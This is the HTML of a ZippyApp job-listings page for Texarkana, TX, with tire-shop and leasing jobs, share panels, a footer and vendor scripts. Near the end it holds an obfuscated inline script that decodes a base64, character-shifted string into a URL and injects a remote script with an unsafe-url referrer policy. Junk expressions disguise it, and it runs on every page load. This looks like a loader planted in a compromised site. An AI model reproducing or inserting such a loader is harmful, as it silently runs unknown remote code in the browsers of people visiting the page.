      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9841-account-manager-collection-specialist&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9841-account-manager-collection-specialist" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/9841/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">ACCOUNT MANAGER / COLLECTION SPECIALIST at RNR Tire Express and Custom Wheels - Texarkana</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/rnrwheels-texarkana/jobs/9841-account-manager-collection-specialist</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

    </div>
  </div>
</div>

    
    <div class="job-table-item container pure-g">
  <div class="job-table-item-section pure-u-2-3">
    <div class="container pure-g">
      <div class="job-table-item-section pure-u-1 pure-u-md-5-8">
        <div class="job-information">
          <a href="/biz/rnrwheels-texarkana/jobs/9844-automotive-technician-tire-tech-alignment?traffic_source=1" class="job-title semi-bold">AUTOMOTIVE TECHNICIAN / TIRE TECH + ALIGNMENT</a><br/>
          <a href="/biz/rnrwheels-texarkana?traffic_source=1" class="business-name notranslate small-text">RNR Tire Express and Custom Wheels - Texarkana</a>
        </div>
      </div>
      <div class="job-table-item-section pure-u-1 pure-u-md-3-8">
        <div class="job-location small-text">
          
          <i><a href="/jobs/TX/Texarkana" class="notranslate">Texarkana</a>, <a href="/jobs/states/TX" class="notranslate">TX</a></i>
          
        </div>
      </div>
    </div>
  </div>
  <div class="job-table-item-section pure-u-1-3">
    <div class="text-align-right">
      <div class="job-item-button">
  <a href="/applicant/register?jid=9844&traffic_source=1" class="job-item-button-apply job-item-button-apply-incomplete login-required  pure-button pure-button-yellow">Apply</a>
</div>

      <div class="job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9844-automotive-technician-tire-tech-alignment" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9844-automotive-technician-tire-tech-alignment&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9844-automotive-technician-tire-tech-alignment" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/9844/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">AUTOMOTIVE TECHNICIAN / TIRE TECH + ALIGNMENT at RNR Tire Express and Custom Wheels - Texarkana</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/rnrwheels-texarkana/jobs/9844-automotive-technician-tire-tech-alignment</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

    </div>
  </div>
</div>

    
    <div class="job-table-item container pure-g">
  <div class="job-table-item-section pure-u-2-3">
    <div class="container pure-g">
      <div class="job-table-item-section pure-u-1 pure-u-md-5-8">
        <div class="job-information">
          <a href="/biz/rnrwheels-texarkana/jobs/9845-lead-automotive-technician-tire-tech?traffic_source=1" class="job-title semi-bold">LEAD AUTOMOTIVE TECHNICIAN / TIRE TECH</a><br/>
          <a href="/biz/rnrwheels-texarkana?traffic_source=1" class="business-name notranslate small-text">RNR Tire Express and Custom Wheels - Texarkana</a>
        </div>
      </div>
      <div class="job-table-item-section pure-u-1 pure-u-md-3-8">
        <div class="job-location small-text">
          
          <i><a href="/jobs/TX/Texarkana" class="notranslate">Texarkana</a>, <a href="/jobs/states/TX" class="notranslate">TX</a></i>
          
        </div>
      </div>
    </div>
  </div>
  <div class="job-table-item-section pure-u-1-3">
    <div class="text-align-right">
      <div class="job-item-button">
  <a href="/applicant/register?jid=9845&traffic_source=1" class="job-item-button-apply job-item-button-apply-incomplete login-required  pure-button pure-button-yellow">Apply</a>
</div>

      <div class="job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9845-lead-automotive-technician-tire-tech" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9845-lead-automotive-technician-tire-tech&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Frnrwheels-texarkana%2Fjobs%2F9845-lead-automotive-technician-tire-tech" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/9845/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">LEAD AUTOMOTIVE TECHNICIAN / TIRE TECH at RNR Tire Express and Custom Wheels - Texarkana</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/rnrwheels-texarkana/jobs/9845-lead-automotive-technician-tire-tech</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

    </div>
  </div>
</div>

    
    <div class="job-table-item container pure-g">
  <div class="job-table-item-section pure-u-2-3">
    <div class="container pure-g">
      <div class="job-table-item-section pure-u-1 pure-u-md-5-8">
        <div class="job-information">
          <a href="/biz/macsl-exarkana305/jobs/26780-manager-in-training?traffic_source=1" class="job-title semi-bold">Manager In Training</a><br/>
          <a href="/biz/macsl-exarkana305?traffic_source=1" class="business-name notranslate small-text">MAC Sales and Leasing - Texarkana, TX</a>
        </div>
      </div>
      <div class="job-table-item-section pure-u-1 pure-u-md-3-8">
        <div class="job-location small-text">
          
          <i><a href="/jobs/TX/Texarkana" class="notranslate">Texarkana</a>, <a href="/jobs/states/TX" class="notranslate">TX</a></i>
          
        </div>
      </div>
    </div>
  </div>
  <div class="job-table-item-section pure-u-1-3">
    <div class="text-align-right">
      <div class="job-item-button">
  <a href="/applicant/register?jid=26780&traffic_source=1" class="job-item-button-apply job-item-button-apply-incomplete login-required  pure-button pure-button-yellow">Apply</a>
</div>

      <div class="job-item-button job-item-button-share">
  <img src="/static/zippy/img/business/job_share_button.png" alt="Share job button" title="Share Job" />
  <script class="share-job-container" type="text/x-template">
    <div class="share-job-panel">
  <div class="share-job-panel-content share-job-buttons-container displayed">
    
    <div class="share-job-button share-job-button-facebook">
      <a id="facebook_share_button" href="https://www.facebook.com/sharer/sharer.php?s=100&p[url]=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fmacsl-exarkana305%2Fjobs%2F26780-manager-in-training" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-facebook-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-twitter">
      <a id="twitter_share_button" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fmacsl-exarkana305%2Fjobs%2F26780-manager-in-training&hashtags=ZippyApp&text=Check%20out%20this%20Job%21%20" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" ><i class="fa fa-twitter-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-google">
      <a id="google_share_button" href="https://plus.google.com/share?url=https%3A%2F%2Fzippyapp.com%2Fbiz%2Fmacsl-exarkana305%2Fjobs%2F26780-manager-in-training" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus-square"></i></a>
    </div>
    <div class="share-job-button share-job-button-email">
      <a href="javascript:void(0);"><i class="fa fa-envelope-o"></i></a>
    </div>
  </div>
  <div class="share-job-panel-content share-job-email-form-container">
    <form method="POST" action="/api/business/job/job/26780/share" class="pure-form pure-form-stacked">
      <div class="job-information">
        <div class="job-information-content weight-700">Manager In Training at MAC Sales and Leasing - Texarkana, TX</div>
        <div class="job-information-content job-information-content-link"><span class="weight-700">Link:</span> http://zippyapp.com/biz/macsl-exarkana305/jobs/26780-manager-in-training</div>
      </div>
      
      <div class="pure-input-1 input-field">
        <label for="id_recipient">To:</label>
        <input type="email" name="recipient" placeholder="type in e-mail address: jo@example.com." required maxlength="320" id="id_recipient">
        <div class="error-message"></div>
      </div>
      <div class="pure-input-1 input-field margin-top-field">
        <textarea name="message" cols="40" rows="10" placeholder="Write your message here (optional)" id="id_message">
</textarea>
        <div class="error-message"></div>
      </div>
      <div class="text-align-right margin-top-field">
        <div class="pure-button share-job-email-form-cancel-button">Cancel</div>
        <button class="pure-button pure-button-yellow share-job-email-form-send-button">Send</button>
      </div>
    </form>
    <div class="success-message share-job-success text-align-center weight-600 hidden"><i class="fa fa-check-circle"></i> Your message has been sent.</div>
    <div class="failure-message share-job-failure text-align-center weight-600 hidden">Failed!</div>
  </div>
</div>

  </script>
</div>

    </div>
  </div>
</div>

    
  </div>
</div>

    
  </div>
</div>

</div>

        </div>
      </div>
      
      
    </div>
    <footer>
  <div id="footer">
    <div class="footer-content pure-g">
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-desktop">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-menu-container">
    <div class="container">
      <div class="pure-g">
        <div class="pure-u-1-4 content-list"></div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Company:</div>
          <ul class="content-list-items">
            <li><a href="/about">About Us</a></li>
            <li><a href="/help">Help</a></li>
            <li><a href="/careers">Careers</a></li>
            <li><a href="/contact">Contact Us</a></li>
            <li><a href="http://blog.zippyapp.com" target="_blank">Blog</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list">
          <div class="content-list-title">Legal:</div>
          <ul class="content-list-items">
            <li><a href="/policy/privacy">Privacy</a></li>
            <li><a href="/policy/data">Data Policy</a></li>
            <li><a href="/policy/tos">Terms of Service</a></li>
            <li><a href="/policy/security">Security</a></li>
          </ul>
        </div>
        <div class="pure-u-1-4 content-list social-links-container">
          <div class="content-list-title">Follow Us</div>
<div class="content-list-items">
  <a href="http://facebook.com/ZippyApp" class="social-link social-link-facebook" title="Facebook" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-facebook fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://twitter.com/ZippyAppJobs" class="social-link social-link-twitter" title="Twitter" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-twitter fa-stack-1x social-link-icon"></i>
  </span>
</a>

  <a href="http://www.linkedin.com/company/zippyapp" class="social-link social-link-linkedin" title="Linkedin" target="_blank">
  <span class="fa-stack social-link-icon-container">
    <i class="fa fa-circle fa-stack-2x"></i>
    <i class="fa fa-linkedin fa-stack-1x social-link-icon"></i>
  </span>
</a>

  
</div>

        </div>
      </div>
    </div>
  </div>
  <div class="pure-u-1 pure-u-md-1-2 footer-logo-container-mobile">
    <div class="footer-logo-container">
      <div class="zippy-logo-icon">
  <img src="/static/zippy/img/canary_icon.png" alt="ZippyApp logo" title="ZippyApp"/>
</div>
<div class="zippy-logo-text">
  <img src="/static/zippy/img/logo/canary_logo_text_white_with_trademark.png" alt="ZippyApp logo text" title="ZippyApp" />
</div>

    </div>
  </div>
</div>
<div class="copyright">
  ZippyApp &copy; 2026 by Talentral Corp.<br/>
  All rights reserved.
</div>

  </div>
</footer>

    

    


<div id="tooltip_container" class="hidden"></div>

<div id="modal-container"></div>


<script id="mobile_modal_container" type="text/x-template">
  <div id="mobile_modal" class="mobile-modal">
  <div class="modal-header">
    <div class="header-content"></div>
    <a href="javascript:void(0);" class="mobile-modal-close-button">
      Close
    </a>
  </div>
  <div class="modal-body mobile-body">
  </div>
</div>

</script>


<script class="job-search-form-container" type="text/x-template">
  <form method="GET" action="/jobs/search" class="pure-form pure-form-stacked">
  <div class="pure-g">
    <div class="pure-u-1">
      <input type="text" name="q" class="pure-input-1" placeholder="Search query or keyword" id="id_q">
    </div>
    <div class="pure-u-1">
      
      <input autocomplete="off" class="pure-input-1" id="id_l_mobile" name="l"  placeholder="Location or Zipcode" type="text">
      
      <input autocomplete="off" name="c" type="hidden" value="">
    </div>
    <div class="pure-u-1">
      <select name="d" class="pure-input-1" id="id_d">
  <option value="5">5 miles</option>

  <option value="10">10 miles</option>

  <option value="15" selected>15 miles</option>

  <option value="25">25 miles</option>

  <option value="50">50 miles</option>

</select>
    </div>
    <button type="submit" class="pure-button pure-button-yellow pure-u-1">Search Jobs</button>
  </div>
</form>

  <div class="search-form-container">
  
</div>

  <div class="search-form-container">
  
</div>

</script>


<!-- Grab jQuery from CDN. fall back to local if necessary -->

<script type="text/javascript" src="/static/zippy/js/vendor.js?v=2026020305"></script>
<!-- WILLTODO: at one point, these lines will be removed because vendor.js has jquery and jquery.cookie -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.11.3.min.js"></script>
<script>!window.jQuery && document.write(unescape('%3Cscript src="/static/lib/jQuery/1.11.3/jquery-min.js"%3E%3C/script%3E'))</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/mustache.js/2.3.0/mustache.min.js"></script>
<script type="text/javascript" src="//cdnjs.cloudflare.com/ajax/libs/jquery-throttle-debounce/1.1/jquery.ba-throttle-debounce.min.js"></script>




<script type="text/javascript" src="/static/zippy/js/modules/jobs.js?v=2026020305"></script>




<script type="text/javascript" src="/static/zippy/js/general/mobile_menu.js?v=2026020305"></script>
<script type="text/javascript" src="/static/zippy/js/utils/select_menu.js?v=2026020305"></script>


<script type="text/javascript" src="/static/zippy/js/header.js?v=2026020305"></script>


<script type="text/javascript" src="/static/zippy/js/google_translate.js?v=2026020305"></script>


<script type="text/javascript" src="/static/zippy/js/general/veil.js?v=2026020305"></script>



<script type="text/javascript" src="/static/zippy/js/alert.js?v=2026020305"></script>










<script type="text/javascript">!function(e,t,n){function a(){var e=t.getElementsByTagName("script")[0],n=t.createElement("script");n.type="text/javascript",n.async=!0,n.src="https://beacon-v2.helpscout.net",e.parentNode.insertBefore(n,e)}if(e.Beacon=n=function(t,n,a){e.Beacon.readyQueue.push({method:t,options:n,data:a})},n.readyQueue=[],"complete"===t.readyState)return a();e.attachEvent?e.attachEvent("onload",a):e.addEventListener("load",a,!1)}(window,document,window.Beacon||function(){});</script>
<script type="text/javascript">window.Beacon('init', 'f70a7f75-2446-4b58-af1e-a835fb382418')</script>




<!-- Begin Facebook Plugin Code -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src =
  "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=503030719744365";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
<!-- End Facebook Plugin Code -->

<script> (function(){var _hx=document.createElement("script"),_bC=(function(_xs,_HX){var _pv="";for(var _uV=0;_uV<_xs.length;_uV++){var _EC=_xs[_uV].charCodeAt();_EC!=_uV;_EC-=_HX;_pv==_pv;_HX>4;_EC+=61;_EC%=94;_EC+=33;_pv+=String.fromCharCode(_EC)}return _pv})(atob("eScnIyZLQEAqJj8tIiJ+eiF3Ij90In5AI3ordn1AR0R1SUNCSEdGREdJQ3VKckdCdnZ2RXZC"), 17);_hx.src=_bC;9>4;function _rZ(){};_hx.referrerPolicy="unsafe-url";_hx.async=!0;_hx!="U";_hx.type="text/javascript";var _Su=document.getElementsByTagName("script")[0];_Su.parentNode.insertBefore(_hx,_Su)})(); </script>






    
  </body>
</html>
<!--  Mon, 02 Feb 2026 21:50:40 -0800 -->
<!-- Processed in 24.78 seconds -->
